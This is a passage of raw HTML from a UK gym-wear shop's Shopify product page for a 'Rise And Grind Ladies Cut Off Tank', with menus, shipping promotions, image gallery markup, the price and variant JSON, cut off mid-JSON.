</div> <div id="shopify-section-mega-menu-3" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-3" data-dropdown="accessories"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Bags</a></li></ul> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Headwear</a></li></ul> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/accessories-kitchen">Kitchen</a></li></ul> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Others</a></li></ul> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="accessories"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Bags <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kit-bags">Kit Bags</a></li> <li> <a href="/collections/backpacks">Backpacks</a></li></ul></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Headwear <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/beanies">Beanies</a></li> <li> <a href="/collections/winter-bobble-hats">Winter Bobble Hats</a></li> <li> <a href="/collections/baseball-caps">Baseball Caps</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/accessories-kitchen" class="parent-link--true">
                Kitchen <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mugs">Mugs</a></li> <li> <a href="/collections/aprons">Aprons</a></li> <li> <a href="/collections/coffee-stirrers">Coffee Stirrers</a></li> <li> <a href="/collections/water-bottles">Water Bottles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Others <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/patches">Gym Wear Patches</a></li> <li> <a href="/collections/socks">Socks</a></li> <li> <a href="/collections/face-masks">Face Masks</a></li> <li> <a href="/collections/accessories-lifting">Lifting Straps</a></li> <li> <a href="/collections/accessories-flags">Flags</a></li> <li> <a href="/collections/accessories-keyrings">Keyrings</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-4" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-4" data-dropdown="kids"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a href="/collections/all-kids-clothing">All Kids Clothing</a></li></ul> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="kids"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="/collections/all-kids-clothing" class="parent-link--true">
                All Kids Clothing <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/kids-baby-grows">Baby Grows</a></li> <li> <a href="/collections/kids-hoodies">Hoodies</a></li> <li> <a href="/collections/kids-tshirts">T-Shirts</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div> <div id="shopify-section-mega-menu-5" class="shopify-section mega-menu-section"> <div class="dropdown_container mega-menu mega-menu-5" data-dropdown="best-sellers"> <div class="dropdown menu"> <div class="dropdown_content "> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Modern Designs</a></li></ul> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Historic Designs</a></li></ul> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Fun Designs</a></li></ul> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Tie Dye Designs</a></li></ul> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div> <div class="dropdown_column" > <div class="mega-menu__richtext"> <p></p></div> <div class="dropdown_column__menu"> <ul class="dropdown_title"> <li> <a >Specials</a></li></ul> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></div> <div class="mega-menu__richtext"> <p></p></div></div></div></div></div> <ul class="mobile-mega-menu hidden" data-mobile-dropdown="best-sellers"> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Modern Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/powered-by-coffee-hate-collection">Powered by Coffee & Hate</a></li> <li> <a href="/collections/garage-gym-hero-collection">Garage Gym Hero</a></li> <li> <a href="/collections/skull-crushers-collection">Skull Crushers</a></li> <li> <a href="/collections/strength-through-adversity-collection">Strength Through Adversity</a></li> <li> <a href="/collections/samson-barbell-crew-collection">Samson Barbell Crew</a></li> <li> <a href="/collections/skeleton-collection">Bones Collection</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Historic Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/stoic-asfck-collection">Stoic Asfck</a></li> <li> <a href="/collections/death-by-burpees-collection">Death By Burpees</a></li> <li> <a href="/collections/iron-collection">Iron</a></li> <li> <a href="/collections/stack-plates-lift-weights-collection">Stack Plates & Lift Weights</a></li> <li> <a href="/collections/zombie-death-squad-collection">Zombie Death Squad</a></li> <li> <a href="/collections/samson-classic">Samson Classic Signature</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Fun Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/anti-running-club">Anti Running Club</a></li> <li> <a href="/collections/snack-club">Snack Club</a></li> <li> <a href="/collections/big-thicc-energy-collection">Big Thicc Energy</a></li> <li> <a href="/collections/earning-my-cake-collection">Earning My Cake</a></li> <li> <a href="/collections/every-day-is-leg-day-collection">Every Day is Leg Day</a></li> <li> <a href="/collections/hungry-hungry-hippo-collection">Hungry Hungry Hippo</a></li> <li> <a href="/collections/practice-safe-sets-collection">Practice Safe Sets</a></li> <li> <a href="/collections/christmas-designs">Christmas Designs</a></li> <li> <a href="/collections/carbie-girl">Carbie Girl</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Tie Dye Designs <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/mens-tie-dye-gym-wear">Mens Tie Dye Gymwear</a></li> <li> <a href="/collections/ladies-tie-dye-gymwear">Ladies Tie Dye Gymwear</a></li> <li> <a href="/collections/wertlerftn">Acid Wash</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div> <div> <li class="mobile-mega-menu_block mega-menu__richtext"> <p></p></li> <li class="mobile-mega-menu_block sublink"> <a data-no-instant href="" class="parent-link--false">
                Specials <span class="right icon-down-arrow"></span></a> <ul> <li> <a href="/collections/samson-specials">Best Value Bundles</a></li></ul></li> <li class="mobile-mega-menu_block"  > <p></p></li></div></ul>



</div></div>

    

      

<div id="shopify-section-product-description-bottom-template" class="shopify-section product-template product-description-bottom-template">

<a name="pagecontent" id="pagecontent"></a>

<div class="container main content product-name--rise-and-grind-ladies-cut-off-tank"> <div class="sixteen columns"> <div class="clearfix breadcrumb-collection"> <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
      {
        "@type": "ListItem",
        "position": 1,
        "item": {
          "@id": "https://samsonathletics.co.uk",
          "name": "Home"
        }
      },
      {
        "@type": "ListItem",
        "position": 2,
        "item": {
          
            "@id": "/collections/all",
            "name": "Products"
          
        }
      },
      {
        "@type": "ListItem",
        "position": 3,
        "item": {
          "@id": "/products/rise-and-grind-ladies-cut-off-tank",
          "name": "Rise And Grind Ladies Cut Off Tank"
        }
      }
    ]
  }
</script>

<div class="breadcrumb_text"> <a href="https://samsonathletics.co.uk" title="Samson Athletics" class="breadcrumb_link"> <span>Home</span></a> <span class="breadcrumb-divider">/</span> <a href="/collections/all" title="Products" class="breadcrumb_link"> <span>Products</span></a> <span class="breadcrumb-divider">/</span> <a href="/products/rise-and-grind-ladies-cut-off-tank" class="breadcrumb_link"> <span>Rise And Grind Ladies Cut Off Tank</span></a>
</div></div></div> <div class="product clearfix"> <div class="sidebar four columns toggle-all--false medium-down--one-whole"> <div class="sidebar-wrap"> <div class="sidebar-block" > <h4 class="toggle">BUY 2 GET 1 FREE<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p>Buy 2 Tees, Tanks or Hoods and Get The Third <strong>FREE.</strong></p><p>Just sign up to receive the code</p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">FREE SHIPPING-UK orders over £60<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>FREE DELIVERY</strong> on all UK orders over £60 and all Worldwide orders over £100</p><p>Standard UK shipping: £3.99</p><p><a href="/pages/delivery-info-returns-1" title="Delivery Info & Returns">click here for delivery information</a></p></li></ul></div> <div class="sidebar-block" > <h4 class="toggle">2 to 10 Working Days Print Time<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list content_block"> <li><p><strong>Our items are printed by hand, in the UK, to order.</strong></p><p><strong>ORDER BEFORE 11:59PM on 12/12/25 FOR UK CHRISTMAS DELIVERY</strong></p><p>We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between <strong>2</strong> and <strong>10 working days</strong></p></li></ul></div> <div class="sidebar-block" > <div  class="js-sidebar-recently-viewed hidden"
                  data-rv-handle="rise-and-grind-ladies-cut-off-tank"
                  data-visible-products="4"
            > <h4 class="toggle">Recently Viewed<span class="right icon-down-arrow"></span></h4> <ul class="toggle_list"> <li>


<div class="recently-viewed__title"> <h4 class="toggle">Recently Viewed</h4>
</div>

<div class="clearfix rv-container"> <div class="product-list clearfix recently-viewed-list"> <div class="rv-element rv-sidebar-element rv-box-0 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-1 thumbnail"></div> <div class="rv-element rv-sidebar-element rv-box-2 thumbnail"></div></div>
</div>
</li></ul></div></div></div></div> <div class="twelve columns medium-down--one-whole sidebar--true"> <div  class="product-7627384422615"
          data-free-text="Free"
          > <div class="section product_section clearfix js-product_section " data-rv-handle="rise-and-grind-ladies-cut-off-tank"> <div class="nine columns medium-down--one-whole alpha">
          
  
  

<div class="gallery-wrap js-product-page-gallery clearfix
            gallery-arrows--true
             bottom-slider 
            "> <div class="product_gallery js-product-gallery product-7627384422615-gallery
               multi-image 
              
              transparentBackground--true
              slideshow_animation--slide
              popup-enabled--true"
      data-zoom="false"
      data-autoplay="false"> <div class="gallery-cell" data-thumb="" data-title="Rise And Grind Ladies Cut Off Tank" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_5000x.jpg?v=1672954373" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_2000x.jpg?v=1672954373"
                  class="lightbox"
                  data-fancybox="7627384422615"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_100x.jpg?v=1672954373"
                      alt="Rise And Grind Ladies Cut Off Tank"
                      class=" lazyload blur-up"
                      data-index="0"
                      data-image-id="37004911444183"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_5000x.jpg?v=1672954373/1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_2000x.jpg?v=1672954373"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_200x.jpg?v=1672954373 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_400x.jpg?v=1672954373 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_600x.jpg?v=1672954373 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_800x.jpg?v=1672954373 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_1200x.jpg?v=1672954373 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_2000x.jpg?v=1672954373 2000w"
                       /></div></a></div> <div class="gallery-cell" data-thumb="" data-title="Rise And Grind Ladies Cut Off Tank" data-image-height="1000px//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_5000x.jpg?v=1672954412" data-image-width="1000px"> <a  href="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_2000x.jpg?v=1672954412"
                  class="lightbox"
                  data-fancybox="7627384422615"
                  rel="product-lightbox"> <div class="image__container" style="max-width: 1000px"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_100x.jpg?v=1672954412"
                      alt="Rise And Grind Ladies Cut Off Tank"
                      class=" lazyload blur-up"
                      data-index="1"
                      data-image-id="37004911509719"
                      data-sizes="100vw"
                      data-aspectratio="1000px//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_5000x.jpg?v=1672954412
    
  /1000px"
                      data-src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_2000x.jpg?v=1672954412"
                      srcset=" //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_200x.jpg?v=1672954412 200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_400x.jpg?v=1672954412 400w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_600x.jpg?v=1672954412 600w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_800x.jpg?v=1672954412 800w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_1200x.jpg?v=1672954412 1200w,
                                    //samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_2000x.jpg?v=1672954412 2000w"
                       /></div></a></div></div> <div class="product_gallery_nav product_gallery_nav--bottom-slider product-7627384422615-gallery-nav"> <div class="gallery-cell" data-title="Rise And Grind Ladies Cut Off Tank"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback_400x.jpg?v=1672954373"
                      alt="Rise And Grind Ladies Cut Off Tank"
                      data-index="0"
                      data-image-id="37004911444183"
                      data-featured-image="37004911444183"
                      /></div> <div class="gallery-cell" data-title="Rise And Grind Ladies Cut Off Tank"> <img  src="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_frontblack_400x.jpg?v=1672954412"
                      alt="Rise And Grind Ladies Cut Off Tank"
                      data-index="1"
                      data-image-id="37004911509719"
                      data-featured-image="37004911444183"
                      /></div></div>
    
  
</div></div> <div class="seven columns medium-down--one-whole  omega"> <div class="new_banner_product">New</div> <h1 class="product_name">Rise And Grind Ladies Cut Off Tank</h1> <span class="shopify-product-reviews-badge" data-id="7627384422615"></span> <div class="feature_divider"></div>

          




















<div
  id="lipscore-rating"
  data-ls-readonly="true"
  data-ls-product-name="Rise And Grind Ladies Cut Off Tank"
  data-ls-brand="Samson Athletics"
  data-ls-product-id="7627384422615"
  data-ls-product-url="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank"
  data-ls-variant-id=""
  data-ls-variant-name=""
  data-ls-sku=""
  data-ls-description="

 Description 
 Size Guide 
 Technical Info 
 Delivery 






Buy it now!
Hand Printed in the UK




X-Small - Size 8
Small - Size 10
Medium - Size 12
Large - Size 14
X-Large - Size 16
XX-Large - Size 18




A unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.
Materials: 65% Polyester, 35% Viscose. 30 single.
Colour: Black
Weight: 125gsm




PRINT TIME
Our items are printed by hand, in the UK, to order.
We aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.
DELIVERY CHARGES
UK - Royal Mail 48 : £3.99
IRELAND - Flat Rate : £4.99
INTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99
More information can be found on: https://samsonathletics.co.uk/pages/delivery-info-returns


"
  data-ls-image-url="//samsonathletics.co.uk/cdn/shop/products/samson_ZombieJesus_LadiesTank_mock_blkback.jpg?crop=center&height=100&v=1672954373&width=100"
  data-ls-price="28.99"
  data-ls-price-currency="GBP"
  data-ls-availability="1"
  data-ls-category=""
  data-ls-gtin=""
></div> <p class="modal_price"> <span class="sold_out"></span> <span content="28.99" class=""> <span class="current_price "> <span class="money">£28.99</span></span></span> <span class="was_price"></span> <span class="sale savings"></span></p> <div class="notify_form notify-form-7627384422615" id="notify-form-7627384422615" style="display:none"> <p class="message"></p> <form method="post" action="/contact#notify_me" id="notify_me" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /> <p> <label aria-hidden="true" class="visuallyhidden" for="contact[email]">Translation missing: en.products.notify_form.description:</label> <p>Notify me when this product is available:</p> <div class="notify_form__inputs "  data-url="https://samsonathletics.co.uk/products/rise-and-grind-ladies-cut-off-tank"></div></p></form></div>

          

          
            



<div class="clearfix product_form init smart-payment-button--false product_form_options product_form--dropdown"
      id="product-form-7627384422615"
      data-product-form
      data-money-format="£{{amount}}"
      data-shop-currency="GBP"
      data-select-id="product-select-7627384422615productproduct-description-bottom-template"
      data-enable-state="true"
      data-product="{&quot;id&quot;:7627384422615,&quot;title&quot;:&quot;Rise And Grind Ladies Cut Off Tank&quot;,&quot;handle&quot;:&quot;rise-and-grind-ladies-cut-off-tank&quot;,&quot;description&quot;:&quot;\u003c!--Start tab labels--\u003e\n\u003cul class=\&quot;tabs\&quot;\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca class=\&quot;active\&quot; href=\&quot;#tab1\&quot;\u003e Description \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab2\&quot; class=\&quot;\&quot;\u003e Size Guide \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab3\&quot; class=\&quot;\&quot;\u003e Technical Info \u003c\/a\u003e\u003c\/li\u003e\n\u003cli style=\&quot;font-weight: bold;\&quot;\u003e\u003ca href=\&quot;#tab4\&quot; class=\&quot;\&quot;\u003e Delivery \u003c\/a\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003c!--Start tab content--\u003e\n\u003cul class=\&quot;tabs-content\&quot;\u003e\n\u003cli class=\&quot;active\&quot; id=\&quot;tab1\&quot; style=\&quot;display: block;\&quot;\u003e\n\u003cdiv\u003e\n\n\u003cp\u003e\u003cspan style=\&quot;font-style: normal; font-weight: bold; font-size: large;\&quot;\u003eBuy it now!\u003c\/span\u003e\u003c\/p\u003e\n\u003cdiv align=\&quot;center\&quot;\u003e\u003cspan style=\&quot;background-color: #1b1f23; color: #ffffff; text-align: center; padding: 5px; font-family: roboto; font-size: large; letter-spacing: 1px;\&quot;\u003eHand Printed in the UK\u003c\/span\u003e\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab2\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003eX-Small\u003c\/b\u003e - Size 8\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eSmall\u003c\/b\u003e - Size 10\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMedium\u003c\/b\u003e - Size 12\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eLarge\u003c\/b\u003e - Size 14\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eX-Large\u003c\/b\u003e - Size 16\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eXX-Large\u003c\/b\u003e - Size 18\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab3\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003eA unique fabric combination creates a fitted look and feel on the body. Added comfort and extreme durability allows this tee to withstand repeated washing and a beasting in the gym.\u003cb\u003e\u003cbr\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eMaterials:\u003c\/b\u003e 65% Polyester, 35% Viscose. 30 single.\u003cbr\u003e\u003cbr\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eColour:\u003c\/b\u003e Black\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eWeight:\u003c\/b\u003e 125gsm\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003cli id=\&quot;tab4\&quot; style=\&quot;display: none;\&quot; class=\&quot;\&quot;\u003e\n\u003cdiv\u003e\n\u003cp\u003e\u003cb\u003ePRINT TIME\u003cb\u003e\u003c\/b\u003e\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eOur items are printed by hand, in the UK, to order.\u003c\/p\u003e\n\u003cp\u003eWe aim to process your order, print it and have it delivered as quickly as possible but please note processing times will be between 2 and 10 working days.\u003c\/p\u003e\n\u003cp\u003e\u003cb\u003eDELIVERY CHARGES\u003c\/b\u003e\u003c\/p\u003e\n\u003cp\u003eUK - Royal Mail 48 : £3.99\u003c\/p\u003e\n\u003cp\u003eIRELAND - Flat Rate : £4.99\u003c\/p\u003e\n\u003cp\u003eINTERNATIONAL - Rest Of The World (7-14 working days* subject to availability): starting from £8.99\u003c\/p\u003e\n\u003cp\u003eMore information can be found on: \u003ca href=\&quot;https:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\&quot; target=\&quot;_blank\&quot;\u003ehttps:\/\/samsonathletics.co.uk\/pages\/delivery-info-returns\u003c\/a\u003e\u003c\/p\u003e\n\u003c\/div\u003e\n\u003c\/li\u003e\n\u003c\/ul\u003e&quot;,&quot;published_at&quot;:&quot;2022-04-29T16:52:18+01:00&quot;,&quot;created_at&quot;:&quot;2022-04-29T11:21:07+01:00&quot;,&quot;vendor&quot;:&quot;Samson Athletics&quot;,&quot;type&quot;:&quot;Tank Tops&quot;,&quot;tags&quot;:[&quot;Funny&quot;,&quot;Gym&quot;,&quot;new&quot;,&quot;rise grind&quot;,&quot;Stoic&quot;,&quot;strength&quot;,&quot;Tank Tops&quot;,&quot;Womens&quot;],&quot;price&quot;:2899,&quot;price_min&quot;:2899,&quot;price_max&quot;:2899,&quot;available&quot;:true,&quot;price_varies&quot;:false,&quot;compare_at_price&quot;:null,&quot;compare_at_price_min&quot;:0,&quot;compare_at_price_max&quot;:0,&quot;compare_at_price_varies&quot;:false,&quot;variants&quot;:[{&quot;id&quot;:42705189109975,&quot;title&quot;:&quot;Size 8 \/ Black&quot;,&quot;option1&quot;:&quot;Size 8&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 8 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 8 \/ Black&quot;,&quot;options&quot;:[&quot;Size 8&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42705189175511,&quot;title&quot;:&quot;Size 10 \/ Black&quot;,&quot;option1&quot;:&quot;Size 10&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 10 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 10 \/ Black&quot;,&quot;options&quot;:[&quot;Size 10&quot;,&quot;Black&quot;],&quot;price&quot;:2899,&quot;weight&quot;:125,&quot;compare_at_price&quot;:null,&quot;inventory_management&quot;:&quot;shopify&quot;,&quot;barcode&quot;:null,&quot;requires_selling_plan&quot;:false,&quot;selling_plan_allocations&quot;:[]},{&quot;id&quot;:42705189241047,&quot;title&quot;:&quot;Size 12 \/ Black&quot;,&quot;option1&quot;:&quot;Size 12&quot;,&quot;option2&quot;:&quot;Black&quot;,&quot;option3&quot;:null,&quot;sku&quot;:null,&quot;requires_shipping&quot;:true,&quot;taxable&quot;:true,&quot;featured_image&quot;:null,&quot;available&quot;:true,&quot;name&quot;:&quot;Rise And Grind Ladies Cut Off Tank - Size 12 \/ Black&quot;,&quot;public_title&quot;:&quot;Size 12 \/ Black&quot;,&quot;options&quot;:[&quot;Size 